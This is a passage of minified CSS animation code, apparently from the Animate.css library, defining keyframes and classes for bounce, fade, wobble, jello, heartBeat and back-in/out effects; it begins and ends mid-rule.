rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:calc(1s * 1.3);animation-duration:calc(1s * 1.3);-webkit-animation-duration:calc(var(--animate-duration) * 1.3);animation-duration:calc(var(--animate-duration) * 1.3);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.backInDown{-webkit-animation-name:backInDown;animation-name:backInDown}@-webkit-keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.backInLeft{-webkit-animation-name:backInLeft;animation-name:backInLeft}@-webkit-keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.backInRight{-webkit-animation-name:backInRight;animation-name:backInRight}@-webkit-keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.backInUp{-webkit-animation-name:backInUp;animation-name:backInUp}@-webkit-keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}@keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}.backOutDown{-webkit-animation-name:backOutDown;animation-name:backOutDown}@-webkit-keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}@keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}.backOutLeft{-webkit-animation-name:backOutLeft;animation-name:backOutLeft}@-webkit-keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}@keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}.backOutRight{-webkit-animation-name:backOutRight;animation-name:backOutRight}@-webkit-keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}@keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}.backOutUp{-webkit-animation-name:backOutUp;animation-name:backOutUp}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:calc(1s * .75);animation-duration:calc(1s * .75);-webkit-animation-duration:calc(var(--animate-duration) * .75);animation-duration:calc(var(--animate-duration) * .75);-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{from{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInTopLeft{from{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{from{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInTopRight{from{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{from{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInBottomLeft{from{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{from{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInBottomRight{from{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes 